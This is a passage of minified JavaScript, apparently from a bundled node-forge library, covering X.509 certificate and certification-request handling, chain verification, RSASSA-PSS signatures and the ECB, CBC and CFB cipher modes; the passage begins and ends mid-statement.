KEY"!==t.type){var r=new Error('Could not convert public key from PEM; PEM header type is not "PUBLIC KEY" or "RSA PUBLIC KEY".');throw r.headerType=t.type,r}if(t.procType&&"ENCRYPTED"===t.procType.type)throw new Error("Could not convert public key from PEM; PEM is encrypted.");var s=n.fromDer(t.body);return i.publicKeyFromAsn1(s)},i.publicKeyToPem=function(e,t){var r={type:"PUBLIC KEY",body:n.toDer(i.publicKeyToAsn1(e)).getBytes()};return a.pem.encode(r,{maxline:t})},i.publicKeyToRSAPublicKeyPem=function(e,t){var r={type:"RSA PUBLIC KEY",body:n.toDer(i.publicKeyToRSAPublicKey(e)).getBytes()};return a.pem.encode(r,{maxline:t})},i.getPublicKeyFingerprint=function(e,t){var r,s=(t=t||{}).md||a.md.sha1.create();switch(t.type||"RSAPublicKey"){case"RSAPublicKey":r=n.toDer(i.publicKeyToRSAPublicKey(e)).getBytes();break;case"SubjectPublicKeyInfo":r=n.toDer(i.publicKeyToAsn1(e)).getBytes();break;default:throw new Error('Unknown fingerprint type "'+t.type+'".')}s.start(),s.update(r);var o=s.digest();if("hex"===t.encoding){var c=o.toHex();return t.delimiter?c.match(/.{2}/g).join(t.delimiter):c}if("binary"===t.encoding)return o.getBytes();if(t.encoding)throw new Error('Unknown encoding "'+t.encoding+'".');return o},i.certificationRequestFromPem=function(e,t,r){var s=a.pem.decode(e)[0];if("CERTIFICATE REQUEST"!==s.type){var o=new Error('Could not convert certification request from PEM; PEM header type is not "CERTIFICATE REQUEST".');throw o.headerType=s.type,o}if(s.procType&&"ENCRYPTED"===s.procType.type)throw new Error("Could not convert certification request from PEM; PEM is encrypted.");var c=n.fromDer(s.body,r);return i.certificationRequestFromAsn1(c,t)},i.certificationRequestToPem=function(e,t){var r={type:"CERTIFICATE REQUEST",body:n.toDer(i.certificationRequestToAsn1(e)).getBytes()};return a.pem.encode(r,{maxline:t})},i.createCertificate=function(){var e={version:2,serialNumber:"00",signatureOid:null,signature:null,siginfo:{}};return e.siginfo.algorithmOid=null,e.validity={},e.validity.notBefore=new Date,e.validity.notAfter=new Date,e.issuer={},e.issuer.getField=function(t){return h(e.issuer,t)},e.issuer.addField=function(t){g([t]),e.issuer.attributes.push(t)},e.issuer.attributes=[],e.issuer.hash=null,e.subject={},e.subject.getField=function(t){return h(e.subject,t)},e.subject.addField=function(t){g([t]),e.subject.attributes.push(t)},e.subject.attributes=[],e.subject.hash=null,e.extensions=[],e.publicKey=null,e.md=null,e.setSubject=function(t,r){g(t),e.subject.attributes=t,delete e.subject.uniqueId,r&&(e.subject.uniqueId=r),e.subject.hash=null},e.setIssuer=function(t,r){g(t),e.issuer.attributes=t,delete e.issuer.uniqueId,r&&(e.issuer.uniqueId=r),e.issuer.hash=null},e.setExtensions=function(t){for(var r=0;r<t.length;++r)m(t[r],{cert:e});e.extensions=t},e.getExtension=function(t){"string"==typeof t&&(t={name:t});for(var r,a=null,n=0;null===a&&n<e.extensions.length;++n)r=e.extensions[n],(t.id&&r.id===t.id||t.name&&r.name===t.name)&&(a=r);return a},e.sign=function(t,r){e.md=r||a.md.sha1.create();var o=s[e.md.algorithm+"WithRSAEncryption"];if(!o){var c=new Error("Could not compute certificate digest. Unknown message digest algorithm OID.");throw c.algorithm=e.md.algorithm,c}e.signatureOid=e.siginfo.algorithmOid=o,e.tbsCertificate=i.getTBSCertificate(e);var u=n.toDer(e.tbsCertificate);e.md.update(u.getBytes()),e.signature=t.sign(e.md)},e.verify=function(t){var r=!1;if(!e.issued(t)){var o=t.issuer,c=e.subject;throw(y=new Error("The parent certificate did not issue the given child certificate; the child certificate's issuer does not match the parent's subject.")).expectedIssuer=o.attributes,y.actualIssuer=c.attributes,y}var u=t.md;if(null===u){if(t.signatureOid in s)switch(s[t.signatureOid]){case"sha1WithRSAEncryption":u=a.md.sha1.create();break;case"md5WithRSAEncryption":u=a.md.md5.create();break;case"sha256WithRSAEncryption":u=a.md.sha256.create();break;case"sha384WithRSAEncryption":u=a.md.sha384.create();break;case"sha512WithRSAEncryption":u=a.md.sha512.create();break;case"RSASSA-PSS":u=a.md.sha256.create()}if(null===u)throw(y=new Error("Could not compute certificate digest. Unknown signature OID.")).signatureOid=t.signatureOid,y;var l=t.tbsCertificate||i.getTBSCertificate(t),p=n.toDer(l);u.update(p.getBytes())}if(null!==u){var f;switch(t.signatureOid){case s.sha1WithRSAEncryption:f=void 0;break;case s["RSASSA-PSS"]:var h,d,y;if(void 0===(h=s[t.signatureParameters.mgf.hash.algorithmOid])||void 0===a.md[h])throw(y=new Error("Unsupported MGF hash function.")).oid=t.signatureParameters.mgf.hash.algorithmOid,y.name=h,y;if(void 0===(d=s[t.signatureParameters.mgf.algorithmOid])||void 0===a.mgf[d])throw(y=new Error("Unsupported MGF function.")).oid=t.signatureParameters.mgf.algorithmOid,y.name=d,y;if(d=a.mgf[d].create(a.md[h].create()),void 0===(h=s[t.signatureParameters.hash.algorithmOid])||void 0===a.md[h])throw{message:"Unsupported RSASSA-PSS hash function.",oid:t.signatureParameters.hash.algorithmOid,name:h};f=a.pss.create(a.md[h].create(),d,t.signatureParameters.saltLength)}r=e.publicKey.verify(u.digest().getBytes(),t.signature,f)}return r},e.isIssuer=function(t){var r=!1,a=e.issuer,n=t.subject;if(a.hash&&n.hash)r=a.hash===n.hash;else if(a.attributes.length===n.attributes.length){var i,s;r=!0;for(var o=0;r&&o<a.attributes.length;++o)i=a.attributes[o],s=n.attributes[o],i.type===s.type&&i.value===s.value||(r=!1)}return r},e.issued=function(t){return t.isIssuer(e)},e.generateSubjectKeyIdentifier=function(){return i.getPublicKeyFingerprint(e.publicKey,{type:"RSAPublicKey"})},e.verifySubjectKeyIdentifier=function(){for(var t=s.subjectKeyIdentifier,r=0;r<e.extensions.length;++r){var n=e.extensions[r];if(n.id===t){var i=e.generateSubjectKeyIdentifier().getBytes();return a.util.hexToBytes(n.subjectKeyIdentifier)===i}}return!1},e},i.certificateFromAsn1=function(e,t){var r={},o=[];if(!n.validate(e,u,r,o))throw(f=new Error("Cannot read X.509 certificate. ASN.1 object is not an X509v3 Certificate.")).errors=o,f;if(n.derToOid(r.publicKeyOid)!==i.oids.rsaEncryption)throw new Error("Cannot read public key. OID is not RSA.");var c=i.createCertificate();c.version=r.certVersion?r.certVersion.charCodeAt(0):0;var l=a.util.createBuffer(r.certSerialNumber);c.serialNumber=l.toHex(),c.signatureOid=a.asn1.derToOid(r.certSignatureOid),c.signatureParameters=d(c.signatureOid,r.certSignatureParams,!0),c.siginfo.algorithmOid=a.asn1.derToOid(r.certinfoSignatureOid),c.siginfo.parameters=d(c.siginfo.algorithmOid,r.certinfoSignatureParams,!1),c.signature=r.certSignature;var p=[];if(void 0!==r.certValidity1UTCTime&&p.push(n.utcTimeToDate(r.certValidity1UTCTime)),void 0!==r.certValidity2GeneralizedTime&&p.push(n.generalizedTimeToDate(r.certValidity2GeneralizedTime)),void 0!==r.certValidity3UTCTime&&p.push(n.utcTimeToDate(r.certValidity3UTCTime)),void 0!==r.certValidity4GeneralizedTime&&p.push(n.generalizedTimeToDate(r.certValidity4GeneralizedTime)),p.length>2)throw new Error("Cannot read notBefore/notAfter validity times; more than two times were provided in the certificate.");if(p.length<2)throw new Error("Cannot read notBefore/notAfter validity times; they were not provided as either UTCTime or GeneralizedTime.");if(c.validity.notBefore=p[0],c.validity.notAfter=p[1],c.tbsCertificate=r.tbsCertificate,t){var f;if(c.md=null,c.signatureOid in s)switch(s[c.signatureOid]){case"sha1WithRSAEncryption":c.md=a.md.sha1.create();break;case"md5WithRSAEncryption":c.md=a.md.md5.create();break;case"sha256WithRSAEncryption":c.md=a.md.sha256.create();break;case"sha384WithRSAEncryption":c.md=a.md.sha384.create();break;case"sha512WithRSAEncryption":c.md=a.md.sha512.create();break;case"RSASSA-PSS":c.md=a.md.sha256.create()}if(null===c.md)throw(f=new Error("Could not compute certificate digest. Unknown signature OID.")).signatureOid=c.signatureOid,f;var y=n.toDer(c.tbsCertificate);c.md.update(y.getBytes())}var m=a.md.sha1.create();c.issuer.getField=function(e){return h(c.issuer,e)},c.issuer.addField=function(e){g([e]),c.issuer.attributes.push(e)},c.issuer.attributes=i.RDNAttributesAsArray(r.certIssuer,m),r.certIssuerUniqueId&&(c.issuer.uniqueId=r.certIssuerUniqueId),c.issuer.hash=m.digest().toHex();var v=a.md.sha1.create();return c.subject.getField=function(e){return h(c.subject,e)},c.subject.addField=function(e){g([e]),c.subject.attributes.push(e)},c.subject.attributes=i.RDNAttributesAsArray(r.certSubject,v),r.certSubjectUniqueId&&(c.subject.uniqueId=r.certSubjectUniqueId),c.subject.hash=v.digest().toHex(),r.certExtensions?c.extensions=i.certificateExtensionsFromAsn1(r.certExtensions):c.extensions=[],c.publicKey=i.publicKeyFromAsn1(r.subjectPublicKeyInfo),c},i.certificateExtensionsFromAsn1=function(e){for(var t=[],r=0;r<e.value.length;++r)for(var a=e.value[r],n=0;n<a.value.length;++n)t.push(i.certificateExtensionFromAsn1(a.value[n]));return t},i.certificateExtensionFromAsn1=function(e){var t={};if(t.id=n.derToOid(e.value[0].value),t.critical=!1,e.value[1].type===n.Type.BOOLEAN?(t.critical=0!==e.value[1].value.charCodeAt(0),t.value=e.value[2].value):t.value=e.value[1].value,t.id in s)if(t.name=s[t.id],"keyUsage"===t.name){var r=0,i=0;(c=n.fromDer(t.value)).value.length>1&&(r=c.value.charCodeAt(1),i=c.value.length>2?c.value.charCodeAt(2):0),t.digitalSignature=128==(128&r),t.nonRepudiation=64==(64&r),t.keyEncipherment=32==(32&r),t.dataEncipherment=16==(16&r),t.keyAgreement=8==(8&r),t.keyCertSign=4==(4&r),t.cRLSign=2==(2&r),t.encipherOnly=1==(1&r),t.decipherOnly=128==(128&i)}else if("basicConstraints"===t.name){(c=n.fromDer(t.value)).value.length>0&&c.value[0].type===n.Type.BOOLEAN?t.cA=0!==c.value[0].value.charCodeAt(0):t.cA=!1;var o=null;c.value.length>0&&c.value[0].type===n.Type.INTEGER?o=c.value[0].value:c.value.length>1&&(o=c.value[1].value),null!==o&&(t.pathLenConstraint=n.derToInteger(o))}else if("extKeyUsage"===t.name)for(var c=n.fromDer(t.value),u=0;u<c.value.length;++u){var l=n.derToOid(c.value[u].value);l in s?t[s[l]]=!0:t[l]=!0}else if("nsCertType"===t.name){r=0;(c=n.fromDer(t.value)).value.length>1&&(r=c.value.charCodeAt(1)),t.client=128==(128&r),t.server=64==(64&r),t.email=32==(32&r),t.objsign=16==(16&r),t.reserved=8==(8&r),t.sslCA=4==(4&r),t.emailCA=2==(2&r),t.objCA=1==(1&r)}else if("subjectAltName"===t.name||"issuerAltName"===t.name){var p;t.altNames=[];c=n.fromDer(t.value);for(var f=0;f<c.value.length;++f){var h={type:(p=c.value[f]).type,value:p.value};switch(t.altNames.push(h),p.type){case 1:case 2:case 6:break;case 7:h.ip=a.util.bytesToIP(p.value);break;case 8:h.oid=n.derToOid(p.value)}}}else if("subjectKeyIdentifier"===t.name){c=n.fromDer(t.value);t.subjectKeyIdentifier=a.util.bytesToHex(c.value)}return t},i.certificationRequestFromAsn1=function(e,t){var r={},o=[];if(!n.validate(e,f,r,o))throw(u=new Error("Cannot read PKCS#10 certificate request. ASN.1 object is not a PKCS#10 CertificationRequest.")).errors=o,u;if(n.derToOid(r.publicKeyOid)!==i.oids.rsaEncryption)throw new Error("Cannot read public key. OID is not RSA.");var c=i.createCertificationRequest();if(c.version=r.csrVersion?r.csrVersion.charCodeAt(0):0,c.signatureOid=a.asn1.derToOid(r.csrSignatureOid),c.signatureParameters=d(c.signatureOid,r.csrSignatureParams,!0),c.siginfo.algorithmOid=a.asn1.derToOid(r.csrSignatureOid),c.siginfo.parameters=d(c.siginfo.algorithmOid,r.csrSignatureParams,!1),c.signature=r.csrSignature,c.certificationRequestInfo=r.certificationRequestInfo,t){var u;if(c.md=null,c.signatureOid in s)switch(s[c.signatureOid]){case"sha1WithRSAEncryption":c.md=a.md.sha1.create();break;case"md5WithRSAEncryption":c.md=a.md.md5.create();break;case"sha256WithRSAEncryption":c.md=a.md.sha256.create();break;case"sha384WithRSAEncryption":c.md=a.md.sha384.create();break;case"sha512WithRSAEncryption":c.md=a.md.sha512.create();break;case"RSASSA-PSS":c.md=a.md.sha256.create()}if(null===c.md)throw(u=new Error("Could not compute certification request digest. Unknown signature OID.")).signatureOid=c.signatureOid,u;var l=n.toDer(c.certificationRequestInfo);c.md.update(l.getBytes())}var p=a.md.sha1.create();return c.subject.getField=function(e){return h(c.subject,e)},c.subject.addField=function(e){g([e]),c.subject.attributes.push(e)},c.subject.attributes=i.RDNAttributesAsArray(r.certificationRequestInfoSubject,p),c.subject.hash=p.digest().toHex(),c.publicKey=i.publicKeyFromAsn1(r.subjectPublicKeyInfo),c.getAttribute=function(e){return h(c,e)},c.addAttribute=function(e){g([e]),c.attributes.push(e)},c.attributes=i.CRIAttributesAsArray(r.certificationRequestInfoAttributes||[]),c},i.createCertificationRequest=function(){var e={version:0,signatureOid:null,signature:null,siginfo:{}};return e.siginfo.algorithmOid=null,e.subject={},e.subject.getField=function(t){return h(e.subject,t)},e.subject.addField=function(t){g([t]),e.subject.attributes.push(t)},e.subject.attributes=[],e.subject.hash=null,e.publicKey=null,e.attributes=[],e.getAttribute=function(t){return h(e,t)},e.addAttribute=function(t){g([t]),e.attributes.push(t)},e.md=null,e.setSubject=function(t){g(t),e.subject.attributes=t,e.subject.hash=null},e.setAttributes=function(t){g(t),e.attributes=t},e.sign=function(t,r){e.md=r||a.md.sha1.create();var o=s[e.md.algorithm+"WithRSAEncryption"];if(!o){var c=new Error("Could not compute certification request digest. Unknown message digest algorithm OID.");throw c.algorithm=e.md.algorithm,c}e.signatureOid=e.siginfo.algorithmOid=o,e.certificationRequestInfo=i.getCertificationRequestInfo(e);var u=n.toDer(e.certificationRequestInfo);e.md.update(u.getBytes()),e.signature=t.sign(e.md)},e.verify=function(){var t=!1,r=e.md;if(null===r){if(e.signatureOid in s)switch(s[e.signatureOid]){case"sha1WithRSAEncryption":r=a.md.sha1.create();break;case"md5WithRSAEncryption":r=a.md.md5.create();break;case"sha256WithRSAEncryption":r=a.md.sha256.create();break;case"sha384WithRSAEncryption":r=a.md.sha384.create();break;case"sha512WithRSAEncryption":r=a.md.sha512.create();break;case"RSASSA-PSS":r=a.md.sha256.create()}if(null===r)throw(f=new Error("Could not compute certification request digest. Unknown signature OID.")).signatureOid=e.signatureOid,f;var o=e.certificationRequestInfo||i.getCertificationRequestInfo(e),c=n.toDer(o);r.update(c.getBytes())}if(null!==r){var u;switch(e.signatureOid){case s.sha1WithRSAEncryption:break;case s["RSASSA-PSS"]:var l,p,f;if(void 0===(l=s[e.signatureParameters.mgf.hash.algorithmOid])||void 0===a.md[l])throw(f=new Error("Unsupported MGF hash function.")).oid=e.signatureParameters.mgf.hash.algorithmOid,f.name=l,f;if(void 0===(p=s[e.signatureParameters.mgf.algorithmOid])||void 0===a.mgf[p])throw(f=new Error("Unsupported MGF function.")).oid=e.signatureParameters.mgf.algorithmOid,f.name=p,f;if(p=a.mgf[p].create(a.md[l].create()),void 0===(l=s[e.signatureParameters.hash.algorithmOid])||void 0===a.md[l])throw(f=new Error("Unsupported RSASSA-PSS hash function.")).oid=e.signatureParameters.hash.algorithmOid,f.name=l,f;u=a.pss.create(a.md[l].create(),p,e.signatureParameters.saltLength)}t=e.publicKey.verify(r.digest().getBytes(),e.signature,u)}return t},e};var E=new Date("1950-01-01T00:00:00Z"),S=new Date("2050-01-01T00:00:00Z");function T(e){return e>=E&&e<S?n.create(n.Class.UNIVERSAL,n.Type.UTCTIME,!1,n.dateToUtcTime(e)):n.create(n.Class.UNIVERSAL,n.Type.GENERALIZEDTIME,!1,n.dateToGeneralizedTime(e))}i.getTBSCertificate=function(e){var t=T(e.validity.notBefore),r=T(e.validity.notAfter),s=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[n.create(n.Class.UNIVERSAL,n.Type.INTEGER,!1,n.integerToDer(e.version).getBytes())]),n.create(n.Class.UNIVERSAL,n.Type.INTEGER,!1,a.util.hexToBytes(e.serialNumber)),n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(e.siginfo.algorithmOid).getBytes()),v(e.siginfo.algorithmOid,e.siginfo.parameters)]),y(e.issuer),n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[t,r]),y(e.subject),i.publicKeyToAsn1(e.publicKey)]);return e.issuer.uniqueId&&s.value.push(n.create(n.Class.CONTEXT_SPECIFIC,1,!0,[n.create(n.Class.UNIVERSAL,n.Type.BITSTRING,!1,String.fromCharCode(0)+e.issuer.uniqueId)])),e.subject.uniqueId&&s.value.push(n.create(n.Class.CONTEXT_SPECIFIC,2,!0,[n.create(n.Class.UNIVERSAL,n.Type.BITSTRING,!1,String.fromCharCode(0)+e.subject.uniqueId)])),e.extensions.length>0&&s.value.push(i.certificateExtensionsToAsn1(e.extensions)),s},i.getCertificationRequestInfo=function(e){return n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.INTEGER,!1,n.integerToDer(e.version).getBytes()),y(e.subject),i.publicKeyToAsn1(e.publicKey),C(e)])},i.distinguishedNameToAsn1=function(e){return y(e)},i.certificateToAsn1=function(e){var t=e.tbsCertificate||i.getTBSCertificate(e);return n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[t,n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(e.signatureOid).getBytes()),v(e.signatureOid,e.signatureParameters)]),n.create(n.Class.UNIVERSAL,n.Type.BITSTRING,!1,String.fromCharCode(0)+e.signature)])},i.certificateExtensionsToAsn1=function(e){var t=n.create(n.Class.CONTEXT_SPECIFIC,3,!0,[]),r=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[]);t.value.push(r);for(var a=0;a<e.length;++a)r.value.push(i.certificateExtensionToAsn1(e[a]));return t},i.certificateExtensionToAsn1=function(e){var t=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[]);t.value.push(n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(e.id).getBytes())),e.critical&&t.value.push(n.create(n.Class.UNIVERSAL,n.Type.BOOLEAN,!1,String.fromCharCode(255)));var r=e.value;return"string"!=typeof e.value&&(r=n.toDer(r).getBytes()),t.value.push(n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,r)),t},i.certificationRequestToAsn1=function(e){var t=e.certificationRequestInfo||i.getCertificationRequestInfo(e);return n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[t,n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(e.signatureOid).getBytes()),v(e.signatureOid,e.signatureParameters)]),n.create(n.Class.UNIVERSAL,n.Type.BITSTRING,!1,String.fromCharCode(0)+e.signature)])},i.createCaStore=function(e){var t={certs:{}};function r(e){return s(e),t.certs[e.hash]||null}function s(e){if(!e.hash){var t=a.md.sha1.create();e.attributes=i.RDNAttributesAsArray(y(e),t),e.hash=t.digest().toHex()}}if(t.getIssuer=function(e){return r(e.issuer)},t.addCertificate=function(e){if("string"==typeof e&&(e=a.pki.certificateFromPem(e)),s(e.subject),!t.hasCertificate(e))if(e.subject.hash in t.certs){var r=t.certs[e.subject.hash];a.util.isArray(r)||(r=[r]),r.push(e),t.certs[e.subject.hash]=r}else t.certs[e.subject.hash]=e},t.hasCertificate=function(e){"string"==typeof e&&(e=a.pki.certificateFromPem(e));var t=r(e.subject);if(!t)return!1;a.util.isArray(t)||(t=[t]);for(var s=n.toDer(i.certificateToAsn1(e)).getBytes(),o=0;o<t.length;++o){if(s===n.toDer(i.certificateToAsn1(t[o])).getBytes())return!0}return!1},t.listAllCertificates=function(){var e=[];for(var r in t.certs)if(t.certs.hasOwnProperty(r)){var n=t.certs[r];if(a.util.isArray(n))for(var i=0;i<n.length;++i)e.push(n[i]);else e.push(n)}return e},t.removeCertificate=function(e){var o;if("string"==typeof e&&(e=a.pki.certificateFromPem(e)),s(e.subject),!t.hasCertificate(e))return null;var c=r(e.subject);if(!a.util.isArray(c))return o=t.certs[e.subject.hash],delete t.certs[e.subject.hash],o;for(var u=n.toDer(i.certificateToAsn1(e)).getBytes(),l=0;l<c.length;++l){u===n.toDer(i.certificateToAsn1(c[l])).getBytes()&&(o=c[l],c.splice(l,1))}return 0===c.length&&delete t.certs[e.subject.hash],o},e)for(var o=0;o<e.length;++o){var c=e[o];t.addCertificate(c)}return t},i.certificateError={bad_certificate:"forge.pki.BadCertificate",unsupported_certificate:"forge.pki.UnsupportedCertificate",certificate_revoked:"forge.pki.CertificateRevoked",certificate_expired:"forge.pki.CertificateExpired",certificate_unknown:"forge.pki.CertificateUnknown",unknown_ca:"forge.pki.UnknownCertificateAuthority"},i.verifyCertificateChain=function(e,t,r){"function"==typeof r&&(r={verify:r}),r=r||{};var n=(t=t.slice(0)).slice(0),s=r.validityCheckDate;void 0===s&&(s=new Date);var o=!0,c=null,u=0;do{var l=t.shift(),p=null,f=!1;if(s&&(s<l.validity.notBefore||s>l.validity.notAfter)&&(c={message:"Certificate is not valid yet or has expired.",error:i.certificateError.certificate_expired,notBefore:l.validity.notBefore,notAfter:l.validity.notAfter,now:s}),null===c){if(null===(p=t[0]||e.getIssuer(l))&&l.isIssuer(l)&&(f=!0,p=l),p){var h=p;a.util.isArray(h)||(h=[h]);for(var d=!1;!d&&h.length>0;){p=h.shift();try{d=p.verify(l)}catch(e){}}d||(c={message:"Certificate signature is invalid.",error:i.certificateError.bad_certificate})}null!==c||p&&!f||e.hasCertificate(l)||(c={message:"Certificate is not trusted.",error:i.certificateError.unknown_ca})}if(null===c&&p&&!l.isIssuer(p)&&(c={message:"Certificate issuer is invalid.",error:i.certificateError.bad_certificate}),null===c)for(var y={keyUsage:!0,basicConstraints:!0},g=0;null===c&&g<l.extensions.length;++g){var m=l.extensions[g];m.critical&&!(m.name in y)&&(c={message:"Certificate has an unsupported critical extension.",error:i.certificateError.unsupported_certificate})}if(null===c&&(!o||0===t.length&&(!p||f))){var v=l.getExtension("basicConstraints"),C=l.getExtension("keyUsage");if(null!==C&&(C.keyCertSign&&null!==v||(c={message:"Certificate keyUsage or basicConstraints conflict or indicate that the certificate is not a CA. If the certificate is the only one in the chain or isn't the first then the certificate must be a valid CA.",error:i.certificateError.bad_certificate})),null!==c||null===v||v.cA||(c={message:"Certificate basicConstraints indicates the certificate is not a CA.",error:i.certificateError.bad_certificate}),null===c&&null!==C&&"pathLenConstraint"in v)u-1>v.pathLenConstraint&&(c={message:"Certificate basicConstraints pathLenConstraint violated.",error:i.certificateError.bad_certificate})}var E=null===c||c.error,S=r.verify?r.verify(E,u,n):E;if(!0!==S)throw!0===E&&(c={message:"The application rejected the certificate.",error:i.certificateError.bad_certificate}),(S||0===S)&&("object"!=typeof S||a.util.isArray(S)?"string"==typeof S&&(c.error=S):(S.message&&(c.message=S.message),S.error&&(c.error=S.error))),c;c=null,o=!1,++u}while(t.length>0);return!0}},function(e,t,r){var a=r(0);r(2),r(1),(e.exports=a.pss=a.pss||{}).create=function(e){3===arguments.length&&(e={md:arguments[0],mgf:arguments[1],saltLength:arguments[2]});var t,r=e.md,n=e.mgf,i=r.digestLength,s=e.salt||null;if("string"==typeof s&&(s=a.util.createBuffer(s)),"saltLength"in e)t=e.saltLength;else{if(null===s)throw new Error("Salt length not specified or specific salt not given.");t=s.length()}if(null!==s&&s.length()!==t)throw new Error("Given salt length does not match length of given salt.");var o=e.prng||a.random,c={encode:function(e,c){var u,l,p=c-1,f=Math.ceil(p/8),h=e.digest().getBytes();if(f<i+t+2)throw new Error("Message is too long to encrypt.");l=null===s?o.getBytesSync(t):s.bytes();var d=new a.util.ByteBuffer;d.fillWithByte(0,8),d.putBytes(h),d.putBytes(l),r.start(),r.update(d.getBytes());var y=r.digest().getBytes(),g=new a.util.ByteBuffer;g.fillWithByte(0,f-t-i-2),g.putByte(1),g.putBytes(l);var m=g.getBytes(),v=f-i-1,C=n.generate(y,v),E="";for(u=0;u<v;u++)E+=String.fromCharCode(m.charCodeAt(u)^C.charCodeAt(u));var S=65280>>8*f-p&255;return(E=String.fromCharCode(E.charCodeAt(0)&~S)+E.substr(1))+y+String.fromCharCode(188)},verify:function(e,s,o){var c,u=o-1,l=Math.ceil(u/8);if(s=s.substr(-l),l<i+t+2)throw new Error("Inconsistent parameters to PSS signature verification.");if(188!==s.charCodeAt(l-1))throw new Error("Encoded message does not end in 0xBC.");var p=l-i-1,f=s.substr(0,p),h=s.substr(p,i),d=65280>>8*l-u&255;if(0!=(f.charCodeAt(0)&d))throw new Error("Bits beyond keysize not zero as expected.");var y=n.generate(h,p),g="";for(c=0;c<p;c++)g+=String.fromCharCode(f.charCodeAt(c)^y.charCodeAt(c));g=String.fromCharCode(g.charCodeAt(0)&~d)+g.substr(1);var m=l-i-t-2;for(c=0;c<m;c++)if(0!==g.charCodeAt(c))throw new Error("Leftmost octets not zero as expected");if(1!==g.charCodeAt(m))throw new Error("Inconsistent PSS signature, 0x01 marker not found");var v=g.substr(-t),C=new a.util.ByteBuffer;return C.fillWithByte(0,8),C.putBytes(e),C.putBytes(v),r.start(),r.update(C.getBytes()),h===r.digest().getBytes()}};return c}},function(e,t,r){var a=r(0);r(1),a.cipher=a.cipher||{};var n=e.exports=a.cipher.modes=a.cipher.modes||{};function i(e,t){if("string"==typeof e&&(e=a.util.createBuffer(e)),a.util.isArray(e)&&e.length>4){var r=e;e=a.util.createBuffer();for(var n=0;n<r.length;++n)e.putByte(r[n])}if(e.length()<t)throw new Error("Invalid IV length; got "+e.length()+" bytes and expected "+t+" bytes.");if(!a.util.isArray(e)){var i=[],s=t/4;for(n=0;n<s;++n)i.push(e.getInt32());e=i}return e}function s(e){e[e.length-1]=e[e.length-1]+1&4294967295}function o(e){return[e/4294967296|0,4294967295&e]}n.ecb=function(e){e=e||{},this.name="ECB",this.cipher=e.cipher,this.blockSize=e.blockSize||16,this._ints=this.blockSize/4,this._inBlock=new Array(this._ints),this._outBlock=new Array(this._ints)},n.ecb.prototype.start=function(e){},n.ecb.prototype.encrypt=function(e,t,r){if(e.length()<this.blockSize&&!(r&&e.length()>0))return!0;for(var a=0;a<this._ints;++a)this._inBlock[a]=e.getInt32();this.cipher.encrypt(this._inBlock,this._outBlock);for(a=0;a<this._ints;++a)t.putInt32(this._outBlock[a])},n.ecb.prototype.decrypt=function(e,t,r){if(e.length()<this.blockSize&&!(r&&e.length()>0))return!0;for(var a=0;a<this._ints;++a)this._inBlock[a]=e.getInt32();this.cipher.decrypt(this._inBlock,this._outBlock);for(a=0;a<this._ints;++a)t.putInt32(this._outBlock[a])},n.ecb.prototype.pad=function(e,t){var r=e.length()===this.blockSize?this.blockSize:this.blockSize-e.length();return e.fillWithByte(r,r),!0},n.ecb.prototype.unpad=function(e,t){if(t.overflow>0)return!1;var r=e.length(),a=e.at(r-1);return!(a>this.blockSize<<2)&&(e.truncate(a),!0)},n.cbc=function(e){e=e||{},this.name="CBC",this.cipher=e.cipher,this.blockSize=e.blockSize||16,this._ints=this.blockSize/4,this._inBlock=new Array(this._ints),this._outBlock=new Array(this._ints)},n.cbc.prototype.start=function(e){if(null===e.iv){if(!this._prev)throw new Error("Invalid IV parameter.");this._iv=this._prev.slice(0)}else{if(!("iv"in e))throw new Error("Invalid IV parameter.");this._iv=i(e.iv,this.blockSize),this._prev=this._iv.slice(0)}},n.cbc.prototype.encrypt=function(e,t,r){if(e.length()<this.blockSize&&!(r&&e.length()>0))return!0;for(var a=0;a<this._ints;++a)this._inBlock[a]=this._prev[a]^e.getInt32();this.cipher.encrypt(this._inBlock,this._outBlock);for(a=0;a<this._ints;++a)t.putInt32(this._outBlock[a]);this._prev=this._outBlock},n.cbc.prototype.decrypt=function(e,t,r){if(e.length()<this.blockSize&&!(r&&e.length()>0))return!0;for(var a=0;a<this._ints;++a)this._inBlock[a]=e.getInt32();this.cipher.decrypt(this._inBlock,this._outBlock);for(a=0;a<this._ints;++a)t.putInt32(this._prev[a]^this._outBlock[a]);this._prev=this._inBlock.slice(0)},n.cbc.prototype.pad=function(e,t){var r=e.length()===this.blockSize?this.blockSize:this.blockSize-e.length();return e.fillWithByte(r,r),!0},n.cbc.prototype.unpad=function(e,t){if(t.overflow>0)return!1;var r=e.length(),a=e.at(r-1);return!(a>this.blockSize<<2)&&(e.truncate(a),!0)},n.cfb=function(e){e=e||{},this.name="CFB",this.cipher=e.cipher,this.blockSize=e.blockSize||16,this._ints=this.blockSize/4,this._inBlock=null,this._outBlock=new Array(this._ints),this._partialBlock=new Array(this._ints),this._partialOutput=a.util.createBuffer(),this._partialBytes=0},n.cfb.prototype.start=function(e){if(!("iv"in e))throw new Error("Invalid IV parameter.");this._iv=i(e.iv,this.blockSize),this._inBlock=this._iv.slice(0),this._partialBytes=0},n.cfb.prototype.encrypt=function(e,t,r){var a=e.length();if(0===a)return!0;if(this.cipher.encrypt(this._inBlock,this._outBlock),0===this._partialBytes&&a>=this.blockSize)for(var n=0;n<this._ints;++n)this._inBlock[n]=e.getInt32()^this._outBlock[n],t.putInt32(this._inBlock[n]);else{var 